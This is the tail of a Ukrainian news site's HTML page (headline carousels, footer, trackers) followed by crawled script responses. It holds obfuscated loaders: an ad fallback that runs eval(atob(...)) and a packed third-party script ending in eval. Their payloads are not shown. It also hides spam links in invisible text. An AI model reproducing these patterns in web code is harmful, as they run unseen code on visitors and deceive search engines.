                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3247535b5c545d1c5d405572555f535b5e1c515d5f"><span class="__cf_email__" data-cfemail="97e2f6fef9f1f8b9f8e5f0d7f0faf6fefbb9f4f8fa">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1607
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"FynbCcoeH",5,6,23))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYyMzMyNTA2MC1ob2xlc3RpcmluLXYta3JvdmktY2hvbXUtdmF6aGxpdm8tem5hdGktc3ZpeS1yaXZlbi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768665547064211
body_size: 335
content:
callback__utl_cb_share_1768665547064211([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":7,"fb":0,"tw":1,"vb":8,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1623325060-holestirin-v-krovi-chomu-vazhlivo-znati-sviy-riven.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1623325060-holestirin-v-krovi-chomu-vazhlivo-znati-sviy-riven.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768665546023942
body_size: 396
content:
cb__utl_cb_share_1768665546023942('1ea92d09c43527572b24fe052f11127b');